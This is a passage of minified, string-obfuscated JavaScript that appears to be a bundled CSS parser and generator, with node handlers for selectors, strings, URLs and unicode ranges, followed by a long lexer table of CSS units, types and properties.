r=this[e(1720)](0,e(3117))||this[e(1720)](0,e(2089))?this[e(2721)]():this[e(2608)](),i=this[e(2950)],this[e(1412)](),this[e(1720)](0,"of")&&(this[e(2891)](),o=this[e(2085)](),i=this[e(2950)]),{type:e(1762),loc:this[e(2968)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(443)](e[n(2218)]),null!==e[n(1138)]&&(this[n(1749)](Et,"of"),this[n(443)](e[n(1138)]))}const ya=t(2595),xa={value:String};function ka(){const e=t;return{type:e(2595),loc:this[e(2968)](this[e(2950)],this[e(2261)]),value:this[e(2934)](It)}}function Aa(e){const n=t;this[n(1749)](It,e[n(2900)])}const Ma=t(1451),_a={value:String};function za(){const e=t,n=this[e(2950)];return this[e(2891)](),{type:e(1451),loc:this[e(2968)](n,this[e(2950)]),value:this[e(2247)](n)}}function Sa(e){const n=t;this[n(264)](e[n(2900)])}const Ea=t(1895),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(2950)];let o=null;return this[r(1689)](Yt),o=e[r(1103)](this,n),this[r(1336)]||this[r(1689)](Zt),{type:r(1895),loc:this[r(2968)](i,this[r(2950)]),children:o}}function ja(e){const n=t;this[n(1749)](Yt,"("),this[n(1608)](e),this[n(1749)](Zt,")")}const La=t(629),Ca={value:String};function Wa(){const e=t;return{type:e(629),loc:this[e(2968)](this[e(2950)],this[e(2261)]),value:this[e(1861)](Ot)}}function Ia(e){const n=t;this[n(1749)](Ot,e[n(2900)]+"%")}const Oa=t(495),Ua=t(1059),Fa={name:String,children:[[t(1610)],null]};function Ra(){const e=t,n=this[e(2950)];let r,i,o=null;return this[e(1689)](Ht),this[e(2731)]===Tt?(r=this[e(2735)](),i=r[e(2366)](),this[e(2495)](0)==Zt?o=this[e(1460)]():hasOwnProperty[e(1103)](this[e(1805)],i)?(this[e(1412)](),o=this[e(1805)][i][e(1103)](this),this[e(1412)]()):(o=this[e(1460)](),o[e(3049)](this[e(1610)](null,!1))),this[e(1689)](Zt)):r=this[e(2934)](Et),{type:e(495),loc:this[e(2968)](n,this[e(2950)]),name:r,children:o}}function Da(e){const n=t;this[n(1749)](Ht,":"),null===e[n(1608)]?this[n(1749)](Et,e[n(481)]):(this[n(1749)](Tt,e[n(481)]+"("),this[n(1608)](e),this[n(1749)](Zt,")"))}const Ha=t(2105),Pa=t(1059),Va={name:String,children:[[t(1610)],null]};function qa(){const e=t,n=this[e(2950)];let r,i,o=null;return this[e(1689)](Ht),this[e(1689)](Ht),this[e(2731)]===Tt?(r=this[e(2735)](),i=r[e(2366)](),this[e(2495)](0)==Zt?o=this[e(1460)]():hasOwnProperty[e(1103)](this[e(1805)],i)?(this[e(1412)](),o=this[e(1805)][i][e(1103)](this),this[e(1412)]()):(o=this[e(1460)](),o[e(3049)](this[e(1610)](null,!1))),this[e(1689)](Zt)):r=this[e(2934)](Et),{type:e(2105),loc:this[e(2968)](n,this[e(2950)]),name:r,children:o}}function Ba(e){const n=t;this[n(1749)](Ht,":"),this[n(1749)](Ht,":"),null===e[n(1608)]?this[n(1749)](Et,e[n(481)]):(this[n(1749)](Tt,e[n(481)]+"("),this[n(1608)](e),this[n(1749)](Zt,")"))}const Ya=47;function Za(){const e=t;switch(this[e(1412)](),this[e(2731)]){case It:return this[e(2595)]();case Tt:return this[e(2141)](this[e(1052)],this[e(1440)][e(3132)]);default:this[e(1907)](e(2666))}}const Xa=t(740),Ja={left:[t(2595),t(2141)],right:[t(2595),t(2141),null]};function Ga(){const e=t,n=this[e(2950)],r=Za[e(1103)](this);let i=null;return this[e(1412)](),this[e(968)](Ya)&&(this[e(2450)](Ya),i=Za[e(1103)](this)),{type:e(740),loc:this[e(2968)](n,this[e(2950)]),left:r,right:i}}function Qa(e){const n=t;this[n(443)](e[n(1669)]),this[n(1749)](Wt,"/"),e[n(1038)]?this[n(443)](e[n(1038)]):this[n(443)](It,1)}function Ka(){const e=t;return this[e(2809)]>0&&this[e(184)](-1)===Ft?this[e(2809)]>1?this[e(2806)](this[e(2809)]-1):this[e(806)]:this[e(2950)]}const $a=t(1610),tc={value:String};function ec(e,n){const r=t,i=this[r(2806)](this[r(2809)]);let o;return this[r(614)](this[r(2809)],e||this[r(2481)]),o=n&&this[r(2950)]>i?Ka[r(1103)](this):this[r(2950)],{type:r(1610),loc:this[r(2968)](i,o),value:this[r(931)](i,o)}}function nc(e){const n=t;this[n(264)](e[n(2900)])}function rc(){const e=t;return this[e(1610)](this[e(203)],!0)}function ic(){const e=t,n=this[e(2085)]();return e(1610)!==n[e(1167)]&&!1===this[e(1336)]&&this[e(2731)]!==Xt&&this[e(1907)](),n}const oc=t(2447),sc=t(1961),ac={prelude:[t(2085),t(1610)],block:[t(3111)]};function cc(){const e=t,n=this[e(2809)],r=this[e(2950)];let i,o;return i=this[e(1187)]?this[e(2028)](ic,rc):rc[e(1103)](this,n),o=this[e(3111)](!0),{type:e(2447),loc:this[e(2968)](r,this[e(2950)]),prelude:i,block:o}}function lc(e){const n=t;this[n(443)](e[n(958)]),this[n(443)](e[n(1021)])}const uc=t(2821),dc={root:[t(2085),t(1610),null],limit:[t(2085),t(1610),null]};function hc(){const e=t;let n=null,r=null;this[e(1412)]();const i=this[e(2950)];return this[e(2731)]===Yt&&(this[e(2891)](),this[e(1412)](),n=this[e(2028)](this[e(2085)],(()=>this[e(1610)](!1,!0))),this[e(1412)](),this[e(1689)](Zt)),this[e(2495)](0)===Et&&(this[e(1412)](),this[e(296)]("to"),this[e(1412)](),this[e(1689)](Yt),this[e(1412)](),r=this[e(2028)](this[e(2085)],(()=>this[e(1610)](!1,!0))),this[e(1412)](),this[e(1689)](Zt)),{type:e(2821),loc:this[e(2968)](i,this[e(2950)]),root:n,limit:r}}function mc(e){const n=t;e[n(1129)]&&(this[n(1749)](Yt,"("),this[n(443)](e[n(1129)]),this[n(1749)](Zt,")")),e[n(3109)]&&(this[n(1749)](Et,"to"),this[n(1749)](Yt,"("),this[n(443)](e[n(3109)]),this[n(1749)](Zt,")"))}const fc=t(2209),pc={children:[[t(3175),t(405),t(1712),t(2543),t(495),t(2105),t(2909)]]};function gc(){const e=t,n=this[e(1052)](this[e(1440)][e(2209)]);return null===this[e(755)](n)&&this[e(1907)](e(1242)),{type:e(2209),loc:this[e(2012)](n),children:n}}function bc(e){this[t(1608)](e)}const wc=t(2085),vc=t(1138),yc={children:[[t(2209),t(1610)]]};function kc(){const e=t,n=this[e(1460)]();for(;!this[e(1336)]&&(n[e(3049)](this[e(2209)]()),this[e(2731)]===Vt);)this[e(2891)]();return{type:e(2085),loc:this[e(2012)](n),children:n}}function Ac(e){const n=t;this[n(1608)](e,(()=>this[n(1749)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1484)],i=e[n(2018)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2018)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2018)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(246)](t+1));break}if(i=e[n(2018)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(931)](r+1,i))}else 13===i&&10===e[n(2018)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2358),Tc={value:String};function Nc(){const e=t;return{type:e(2358),loc:this[e(2968)](this[e(2950)],this[e(2261)]),value:Sc(this[e(2934)](Lt))}}function jc(e){const n=t;this[n(1749)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1484)];n++){const s=t[e(2018)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2029)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(1238)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1238)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2900)]))}const Lc=33;function Cc(){return this[t(1610)](null,!1)}const Wc=t(148),Ic=t(170),Oc={children:[[t(2836),t(2420),t(3145),t(3135),t(2447),t(1610)]]};function Uc(){const e=t,n=this[e(2950)],r=this[e(1460)]();let i;for(;!this[e(1336)];){switch(this[e(2731)]){case Ft:this[e(2891)]();continue;case Gt:if(this[e(2018)](this[e(2950)]+2)!==Lc){this[e(2891)]();continue}i=this[e(2836)]();break;case Rt:i=this[e(2420)]();break;case Dt:i=this[e(3145)]();break;case Nt:i=this[e(2028)](this[e(3135)],Cc);break;default:i=this[e(2028)](this[e(2447)],Cc)}r[e(3049)](i)}return{type:e(148),loc:this[e(2968)](n,this[e(2950)]),children:r}}function Fc(e){this[t(1608)](e)}const Rc=t(273),Dc={declaration:t(1676)};function Hc(){const e=t,n=this[e(2950)];this[e(1689)](Yt),this[e(1412)]();const r=this[e(1676)]();return this[e(1336)]||this[e(1689)](Zt),{type:e(273),loc:this[e(2968)](n,this[e(2950)]),declaration:r}}function Pc(e){const n=t;this[n(1749)](Yt,"("),this[n(443)](e[n(213)]),this[n(1749)](Zt,")")}const Vc=42,qc=124;function Bc(){const e=t;this[e(2731)]!==Et&&!1===this[e(968)](Vc)&&this[e(1907)](e(1742)),this[e(2891)]()}const Yc=t(3175),Zc={name:String};function Xc(){const e=t,n=this[e(2950)];return this[e(968)](qc)?(this[e(2891)](),Bc[e(1103)](this)):(Bc[e(1103)](this),this[e(968)](qc)&&(this[e(2891)](),Bc[e(1103)](this))),{type:e(3175),loc:this[e(2968)](n,this[e(2950)]),name:this[e(2247)](n)}}function Jc(e){const n=t;this[n(264)](e[n(481)])}const Gc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2950)]+e;t<this[r(2261)];t++){const o=this[r(2018)](t);if(o===Qc&&n&&0!==i)return $c[r(1103)](this,e+i+1,!1),-1;$t(o)||this[r(1907)](n&&0!==i?r(1122)+(i<6?r(2632):"")+r(954):r(i<6?1947:679),t),++i>6&&this[r(1907)](r(1748),t)}return this[r(2891)](),i}function tl(e){const n=t;let r=0;for(;this[n(968)](Kc);)++r>e&&this[n(1907)](n(3144)),this[n(2891)]()}function el(e){const n=t;this[n(2018)](this[n(2950)])!==e&&this[n(1907)](n(e===Gc?2948:1122)+n(954))}function nl(){const e=t;let n=0;switch(this[e(2731)]){case It:if(n=$c[e(1103)](this,1,!0),this[e(968)](Kc)){tl[e(1103)](this,6-n);break}if(this[e(2731)]===Ut||this[e(2731)]===It){el[e(1103)](this,Qc),$c[e(1103)](this,1,!1);break}break;case Ut:n=$c[e(1103)](this,1,!0),n>0&&tl[e(1103)](this,6-n);break;default:if(this[e(2450)](Gc),this[e(2731)]===Et){n=$c[e(1103)](this,0,!0),n>0&&tl[e(1103)](this,6-n);break}if(this[e(968)](Kc)){this[e(2891)](),tl[e(1103)](this,5);break}this[e(1907)](e(2615))}}const rl=t(2367),il={value:String};function ol(){const e=t,n=this[e(2950)];return this[e(296)]("u"),nl[e(1103)](this),{type:e(2367),loc:this[e(2968)](n,this[e(2950)]),value:this[e(2247)](n)}}function sl(e){const n=t;this[n(264)](e[n(2900)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(374),fl={value:String};function pl(){const e=t,n=this[e(2950)];let r;switch(this[e(2731)]){case Ct:r=function(t){const n=e,r=t[n(1484)];let i=4,o=t[n(2018)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2018)](i));)i++;for(;i<o&&oe(t[n(2018)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2018)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(246)](e+1));break}if(i=t[n(2018)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(931)](r+1,i))}else 13===i&&10===t[n(2018)](e+1)&&e++}else s+=t[e]}return s}(this[e(2934)](Ct));break;case Tt:this[e(1372)](this[e(2950)],this[e(2261)],e(1946))||this[e(1907)](e(1305)),this[e(1689)](Tt),this[e(1412)](),r=Sc(this[e(2934)](Lt)),this[e(1412)](),this[e(1336)]||this[e(1689)](Zt);break;default:this[e(1907)](e(1987))}return{type:e(374),loc:this[e(2968)](n,this[e(2950)]),value:r}}function gl(e){const n=t;this[n(1749)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1484)];n++){const o=t[e(2018)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2029)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(1238)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1238)](n),i=!1):r+="�"}return e(1946)+r+")"}(e[n(2900)]))}const bl=t(3132),wl={children:[[]]};function vl(){const e=t,n=this[e(2950)],r=this[e(1052)](this[e(1440)][e(3132)]);return{type:e(3132),loc:this[e(2968)](n,this[e(2950)]),children:r}}function yl(e){this[t(1608)](e)}const xl=Object[t(340)]({type:t(2100),loc:null,value:" "}),kl=t(2100),Al={value:String};function Ml(){return this[t(1689)](Ft),xl}function _l(e){const n=t;this[n(1749)](Ft,e[n(2900)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2036),t(402),t(655),t(1955),t(1925)],units:{angle:[t(2638),t(523),t(3076),t(635)],decibel:["db"],flex:["fr"],frequency:["hz",t(2251)],length:["cm","mm","q","in","pt","pc","px","em",t(210),"ex",t(2628),t(2351),t(1061),"ch",t(1375),"ic",t(781),"lh",t(2020),"vw",t(1077),t(1579),t(624),"vh",t(3056),t(1116),t(1140),"vi",t(943),t(2046),t(1118),"vb",t(1223),t(974),t(2793),t(2652),t(2356),t(1293),t(2217),t(471),t(3031),t(2114),t(642),t(124),t(566),t(2104),t(216),t(300),t(1785)],resolution:[t(601),t(535),t(1037),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2772),"absolute-size":t(2917),"acos()":t(2048),"alpha-value":t(491),"angle-percentage":t(2591),"angular-color-hint":t(2294),"angular-color-stop":t(3112),"angular-color-stop-list":t(2576),"animateable-feature":t(1586),"asin()":t(122),"atan()":t(3160),"atan2()":t(2705),attachment:t(480),"attr()":t(3182),"attr-matcher":t(1209),"attr-modifier":t(515),"attribute-selector":t(1696),"auto-repeat":t(2135),"auto-track-list":t(2169),axis:t(2094),"baseline-position":t(2463),"basic-shape":t(1087),"bg-image":t(1288),"bg-layer":t(1806),"bg-position":t(886),"bg-size":t(550),"blur()":t(2052),"blend-mode":t(1446),box:t(1719),"brightness()":t(788),"calc()":t(2870),"calc-sum":t(644),"calc-product":t(2077),"calc-value":t(799),"calc-constant":t(590),"cf-final-image":t(2682),"cf-mixing-image":t(1989),"circle()":t(892),"clamp()":t(1779),"class-selector":t(1258),"clip-source":t(2565),color:t(1844),"color-stop":t(2995),"color-stop-angle":t(3039),"color-stop-length":t(2922),"color-stop-list":t(139),"color-interpolation-method":t(2884),combinator:t(490),"common-lig-values":t(1010),"compat-auto":t(997),"composite-style":t(688),"compositing-operator":t(1101),"compound-selector":t(371),"compound-selector-list":t(307),"complex-selector":t(804),"complex-selector-list":t(2733),"conic-gradient()":t(2841),"contextual-alt-values":t(344),"content-distribution":t(1261),"content-list":t(1378),"content-position":t(2413),"content-replacement":t(2869),"contrast()":t(1340),"cos()":t(2418),counter:t(1469),"counter()":t(2960),"counter-name":t(151),"counter-style":t(450),"counter-style-name":t(151),"counters()":t(1504),"cross-fade()":t(1799),"cubic-bezier-timing-function":t(1049),"deprecated-system-color":t(1316),"discretionary-lig-values":t(199),"display-box":t(2441),"display-inside":t(750),"display-internal":t(633),"display-legacy":t(829),"display-listitem":t(2708),"display-outside":t(336),"drop-shadow()":t(864),"east-asian-variant-values":t(150),"east-asian-width-values":t(546),"element()":t(1797),"ellipse()":t(1215),"ending-shape":t(2043),"env()":t(530),"exp()":t(2885),"explicit-track-list":t(1208),"family-name":t(2099),"feature-tag-value":t(1872),"feature-type":t(2279),"feature-value-block":t(810),"feature-value-block-list":t(3199),"feature-value-declaration":t(1741),"feature-value-declaration-list":t(2789),"feature-value-name":t(151),"fill-rule":t(1194),"filter-function":t(3198),"filter-function-list":t(2734),"final-bg-layer":t(1319),"fixed-breadth":t(2627),"fixed-repeat":t(2557),"fixed-size":t(2957),"font-stretch-absolute":t(2646),"font-variant-css21":t(1990),"font-weight-absolute":t(186),"frequency-percentage":t(2284),"general-enclosed":t(445),"generic-family":t(1433),"generic-name":t(1073),"geometry-box":t(372),gradient:t(1311),"grayscale()":t(2867),"grid-line":t(1105),"historical-lig-values":t(3024),"hsl()":t(519),"hsla()":t(1301),hue:t(2829),"hue-rotate()":t(3030),"hue-interpolation-method":t(3195),"hwb()":t(562),"hypot()":t(286),image:t(1593),"image()":t(1274),"image-set()":t(812),"image-set-option":t(2180),"image-src":t(2470),"image-tags":t(796),"inflexible-breadth":t(3118),"inset()":t(573),"invert()":t(2906),"keyframes-name":t(524),"keyframe-block":t(1388),"keyframe-block-list":t(1481),"keyframe-selector":t(1983),"lab()":t(764),"layer()":t(2032),"layer-name":t(2215),"lch()":t(739),"leader()":t(1297),"leader-type":t(2190),"length-percentage":t(2585),"light-dark()":t(1790),"line-names":t(2660),"line-name-list":t(345),"line-style":t(2611),"line-width":t(320),"linear-color-hint":t(2627),"linear-color-stop":t(311),"linear-gradient()":t(1286),"log()":t(1006),"mask-layer":t(1396),"mask-position":t(1705),"mask-reference":t(2110),"mask-source":t(2565),"masking-mode":t(1950),"matrix()":t(222),"matrix3d()":t(1397),"max()":t(2039),"media-and":t(1542),"media-condition":t(416),"media-condition-without-or":t(1019),"media-feature":t(2453),"media-in-parens":t(1356),"media-not":t(156),"media-or":t(3148),"media-query":t(912),"media-query-list":t(3026),"media-type":t(2430),"mf-boolean":t(934),"mf-name":t(2430),"mf-plain":t(329),"mf-range":t(3122),"mf-value":t(520),"min()":t(1506),"minmax()":t(607),"mod()":t(1222),"name-repeat":t(2798),"named-color":t(381),"namespace-prefix":t(2430),"ns-prefix":t(2578),"number-percentage":t(491),"numeric-figure-values":t(1472),"numeric-fraction-values":t(1346),"numeric-spacing-values":t(2915),nth:t(462),"opacity()":t(1341),"overflow-position":t(1326),"outline-radius":t(2585),"page-body":t(1777),"page-margin-box":t(748),"page-margin-box-type":t(1834),"page-selector-list":t(3157),"page-selector":t(1306),"page-size":t(392),"path()":t(2297),"paint()":t(434),"perspective()":t(173),"polygon()":t(1685),"polar-color-space":t(2639),position:t(143),"pow()":t(3190),"pseudo-class-selector":t(159),"pseudo-element-selector":t(3054),"pseudo-page":t(3082),quote:t(1581),"radial-gradient()":t(1417),ratio:t(1986),"ray()":t(3001),"ray-size":t(1664),"rectangular-color-space":t(1551),"relative-selector":t(1525),"relative-selector-list":t(1452),"relative-size":t(762),"rem()":t(2290),"repeat-style":t(1930),"repeating-conic-gradient()":t(2834),"repeating-linear-gradient()":t(169),"repeating-radial-gradient()":t(2826),"reversed-counter-name":t(547),"rgb()":t(341),"rgba()":t(1237),"rotate()":t(1312),"rotate3d()":t(1793),"rotateX()":t(2301),"rotateY()":t(2296),"rotateZ()":t(3027),"round()":t(1457),"rounding-strategy":t(925),"saturate()":t(2182),"scale()":t(568),"scale3d()":t(1244),"scaleX()":t(1106),"scaleY()":t(1490),"scaleZ()":t(2363),"scroll()":t(575),scroller:t(1801),"self-position":t(1623),"shape-radius":t(1659),"sign()":t(1263),"skew()":t(219),"skewX()":t(2091),"skewY()":t(773),"sepia()":t(1165),shadow:t(2797),"shadow-t":t(1816),shape:t(1594),"shape-box":t(2409),"side-or-corner":t(141),"sin()":t(869),"single-animation":t(2096),"single-animation-direction":t(1013),"single-animation-fill-mode":t(2622),"single-animation-iteration-count":t(2937),"single-animation-play-state":t(419),"single-animation-timeline":t(2657),"single-transition":t(944),"single-transition-property":t(709),size:t(2533),"sqrt()":t(2436),"step-position":t(664),"step-timing-function":t(801),"subclass-selector":t(1850),"supports-condition":t(2771),"supports-in-parens":t(714),"supports-feature":t(2673),"supports-decl":t(2612),"supports-selector-fn":t(2047),symbol:t(1083),"system-color":t(1141),"tan()":t(2137),target:t(2865),"target-counter()":t(1596),"target-counters()":t(1988),"target-text()":t(325),"time-percentage":t(281),"timeline-range-name":t(2902),"easing-function":t(2903),"track-breadth":t(2912),"track-list":t(3208),"track-repeat":t(1176),"track-size":t(1634),"transform-function":t(2583),"transform-list":t(544),"transition-behavior-value":t(847),"translate()":t(1035),"translate3d()":t(164),"translateX()":t(1611),"translateY()":t(1131),"translateZ()":t(1280),"type-or-unit":t(789),"type-selector":t(350),"var()":t(1435),"view()":t(2487),"viewport-length":t(244),"visual-box":t(2372),"wq-name":t(394),"-legacy-gradient":t(2378),"-legacy-linear-gradient":t(2439),"-legacy-repeating-linear-gradient":t(2618),"-legacy-linear-gradient-arguments":t(1171),"-legacy-radial-gradient":t(670),"-legacy-repeating-radial-gradient":t(2901),"-legacy-radial-gradient-arguments":t(2022),"-legacy-radial-gradient-size":t(1640),"-legacy-radial-gradient-shape":t(2043),"-non-standard-font":t(149),"-non-standard-color":t(1344),"-non-standard-image-rendering":t(1921),"-non-standard-overflow":t(1786),"-non-standard-size":t(2057),"-webkit-gradient()":t(2993),"-webkit-gradient-color-stop":t(2542),"-webkit-gradient-point":t(896),"-webkit-gradient-radius":t(2585),"-webkit-gradient-type":t(1148),"-webkit-mask-box-repeat":t(496),"-ms-filter-function-list":t(332),"-ms-filter-function":t(2846),"-ms-filter-function-progid":t(1039),"-ms-filter-function-legacy":t(2914),"absolute-color-base":t(640),"absolute-color-function":t(3074),age:t(561),"anchor-name":t(1055),"attr-name":t(2703),"attr-fallback":t(2911),"bg-clip":t(2321),bottom:t(3152),"container-name":t(151),"container-condition":t(1150),"coord-box":t(2002),"generic-voice":t(753),gender:t(147),"generic-script-specific":t(2023),"generic-complete":t(1296),"generic-incomplete":t(353),"-non-standard-generic-family":t(814),left:t(3152),"color-base":t(366),"color-function":t(3074),"device-cmyk()":t(962),"legacy-device-cmyk-syntax":t(600),"modern-device-cmyk-syntax":t(1886),"cmyk-component":t(466),"color-mix()":t(1426),"color-space":t(367),"custom-color-space":t(1055),paint:t(2308),"palette-identifier":t(1055),right:t(3152),"scope-start":t(2737),"scope-end":t(2737),"forgiving-selector-list":t(2569),"forgiving-relative-selector-list":t(1787),"selector-list":t(2147),"complex-real-selector-list":t(309),"simple-selector-list":t(2144),"relative-real-selector-list":t(2537),"complex-selector-unit":t(2676),"complex-real-selector":t(617),"relative-real-selector":t(3150),"pseudo-compound-selector":t(1090),"simple-selector":t(1661),"legacy-pseudo-element-selector":t(2566),"single-animation-composition":t(3173),"svg-length":t(1198),"svg-writing-mode":t(1124),top:t(3152),x:t(327),y:t(327),declaration:t(2074),"declaration-list":t(1245),url:t(188),"url-modifier":t(2989),"number-zero-one":t(1755),"number-one-or-greater":t(3189),"color()":t(312),"colorspace-params":t(817),"predefined-rgb-params":t(2767),"predefined-rgb":t(2186),"xyz-params":t(867),"xyz-space":t(1964),"oklab()":t(2994),"oklch()":t(1808),"offset-path":t(2349),"rect()":t(1683),"xywh()":t(1590),"query-in-parens":t(1369),"size-feature":t(2752),"style-feature":t(228),"style-query":t(2635),"style-condition":t(1257),"style-in-parens":t(247),"-non-standard-display":t(1395),"inset-area":t(3066),"position-area":t(1665),"anchor()":t(2267),"anchor-side":t(179),"anchor-size()":t(1405),"anchor-size":t(719),"anchor-element":t(1055),"try-size":t(2754),"try-tactic":t(442),"font-variant-css2":t(800),"font-width-css3":t(2531),"system-family-name":t(2973)},properties:{"--*":t(293),"-ms-accelerator":t(2701),"-ms-block-progression":t(616),"-ms-content-zoom-chaining":t(1473),"-ms-content-zooming":t(465),"-ms-content-zoom-limit":t(2219),"-ms-content-zoom-limit-max":t(2136),"-ms-content-zoom-limit-min":t(2136),"-ms-content-zoom-snap":t(3017),"-ms-content-zoom-snap-points":t(1959),"-ms-content-zoom-snap-type":t(555),"-ms-filter":t(768),"-ms-flow-from":t(2745),"-ms-flow-into":t(2745),"-ms-grid-columns":t(1387),"-ms-grid-rows":t(1387),"-ms-high-contrast-adjust":t(319),"-ms-hyphenate-limit-chars":t(2517),"-ms-hyphenate-limit-lines":t(1302),"-ms-hyphenate-limit-zone":t(2860),"-ms-ime-align":t(2498),"-ms-overflow-style":t(1862),"-ms-scrollbar-3dlight-color":t(662),"-ms-scrollbar-arrow-color":t(662),"-ms-scrollbar-base-color":t(662),"-ms-scrollbar-darkshadow-color":t(662),"-ms-scrollbar-face-color":t(662),"-ms-scrollbar-highlight-color":t(662),"-ms-scrollbar-shadow-color":t(662),"-ms-scrollbar-track-color":t(662),"-ms-scroll-chaining":t(2315),"-ms-scroll-limit":t(541),"-ms-scroll-limit-x-max":t(166),"-ms-scroll-limit-x-min":t(2858),"-ms-scroll-limit-y-max":t(166),"-ms-scroll-limit-y-min":t(2858),"-ms-scroll-rails":t(2723),"-ms-scroll-snap-points-x":t(2062),"-ms-scroll-snap-points-y":t(2062),"-ms-scroll-snap-type":t(555),"-ms-scroll-snap-x":t(294),"-ms-scroll-snap-y":t(985),"-ms-scroll-translation":t(694),"-ms-text-autospace":t(1102),"-ms-touch-select":t(1835),"-ms-user-select":t(1400),"-ms-wrap-flow":t(583),"-ms-wrap-margin":t(2858),"-ms-wrap-through":t(2613),"-moz-appearance":t(1612),"-moz-binding":t(2387),"-moz-border-bottom-colors":t(342),"-moz-border-left-colors":t(342),"-moz-border-right-colors":t(342),"-moz-border-top-colors":t(342),"-moz-context-properties":t(627),"-moz-float-edge":t(1268),"-moz-force-broken-image-icon":t(833),"-moz-image-region":t(337),"-moz-orient":t(2177),"-moz-outline-radius":t(1662),"-moz-outline-radius-bottomleft":t(1966),"-moz-outline-radius-bottomright":t(1966),"-moz-outline-radius-topleft":t(1966),"-moz-outline-radius-topright":t(1966),"-moz-stack-sizing":t(453),"-moz-text-blink":t(1085),"-moz-user-focus":t(321),"-moz-user-input":t(1754),"-moz-user-modify":t(3019),"-moz-window-dragging":t(2380),"-moz-window-shadow":t(2654),"-webkit-appearance":t(2339),"-webkit-border-before":t(1283),"-webkit-border-before-color":t(662),"-webkit-border-before-style":t(2053),"-webkit-border-before-width":t(2298),"-webkit-box-reflect":t(1913),"-webkit-line-clamp":t(855),"-webkit-mask":t(2850),"-webkit-mask-attachment":t(3154),"-webkit-mask-clip":t(1115),"-webkit-mask-composite":t(2644),"-webkit-mask-image":t(1935),"-webkit-mask-origin":t(2851),"-webkit-mask-position":t(2264),"-webkit-mask-position-x":t(2645),"-webkit-mask-position-y":t(897),"-webkit-mask-repeat":t(2759),"-webkit-mask-repeat-x":t(1236),"-webkit-mask-repeat-y":t(1236),"-webkit-mask-size":t(2258),"-webkit-overflow-scrolling":t(712),"-webkit-tap-highlight-color":t(662),"-webkit-text-fill-color":t(662),"-webkit-text-stroke":t(1639),"-webkit-text-stroke-color":t(662),"-webkit-text-stroke-width":t(2858),"-webkit-touch-callout":t(2346),"-webkit-user-modify":t(1713),"accent-color":t(888),"align-content":t(2823),"align-items":t(1359),"align-self":t(2132),"align-tracks":t(1621),all:t(771),"anchor-name":t(2317),"anchor-scope":t(2662),animation:t(472),"animation-composition":t(3164),"animation-delay":t(234),"animation-direction":t(2076),"animation-duration":t(234),"animation-fill-mode":t(2908),"animation-iteration-count":t(1279),"animation-name":t(1952),"animation-play-state":t(1230),"animation-range":t(2887),"animation-range-end":t(1046),"animation-range-start":t(1046),"animation-timing-function":t(559),"animation-timeline":t(2211),appearance:t(2940),"aspect-ratio":t(501),azimuth:t(1501),"backdrop-filter":t(2233),"backface-visibility":t(1179),background:t(1411),"background-attachment":t(3154),"background-blend-mode":t(2986),"background-clip":t(917),"background-color":t(662),"background-image":t(2624),"background-origin":t(1468),"background-position":t(437),"background-position-x":t(3072),"background-position-y":t(1342),"background-repeat":t(2759),"background-size":t(2258),"block-size":t(2686),border:t(1873),"border-block":t(2401),"border-block-color":t(2778),"border-block-style":t(1100),"border-block-width":t(3061),"border-block-end":t(2401),"border-block-end-color":t(2816),"border-block-end-style":t(1100),"border-block-end-width":t(3061),"border-block-start":t(2401),"border-block-start-color":t(2816),"border-block-start-style":t(1100),"border-block-start-width":t(3061),"border-bottom":t(1873),"border-bottom-color":t(2816),"border-bottom-left-radius":t(2922),"border-bottom-right-radius":t(2922),"border-bottom-style":t(377),"border-bottom-width":t(1645),"border-collapse":t(3108),"border-color":t(444),"border-end-end-radius":t(2922),"border-end-start-radius":t(2922),"border-image":t(1213),"border-image-outset":t(1001),"border-image-repeat":t(3197),"border-image-slice":t(1135),"border-image-source":t(1288),"border-image-width":t(3169),"border-inline":t(2401),"border-inline-end":t(2401),"border-inline-color":t(2778),"border-inline-style":t(1100),"border-inline-width":t(3061),"border-inline-end-color":t(2816),"border-inline-end-style":t(1100),"border-inline-end-width":t(3061),"border-inline-start":t(2401),"border-inline-start-color":t(2816),"border-inline-start-style":t(1100),"border-inline-start-width":t(3061),"border-left":t(1873),"border-left-color":t(662),"border-left-style":t(377),"border-left-width":t(1645),"border-radius":t(2381),"border-right":t(1873),"border-right-color":t(662),"border-right-style":t(377),"border-right-width":t(1645),"border-spacing":t(1425),"border-start-end-radius":t(2922),"border-start-start-radius":t(2922),"border-style":t(406),"border-top":t(1873),"border-top-color":t(662),"border-top-left-radius":t(2922),"border-top-right-radius":t(2922),"border-top-style":t(377),"border-top-width":t(1645),"border-width":t(2521),bottom:t(3060),"box-align":t(2696),"box-decoration-break":t(1679),"box-direction":t(729),"box-flex":t(327),"box-flex-group":t(2516),"box-lines":t(2246),"box-ordinal-group":t(2516),"box-orient":t(554),"box-pack":t(1104),"box-shadow":t(497),"box-sizing":t(1970),"break-after":t(2871),"break-before":t(2871),"break-inside":t(1975),"caption-side":t(2874),caret:t(2153),"caret-color":t(888),"caret-shape":t(431),clear:t(1727),clip:t(337),"clip-path":t(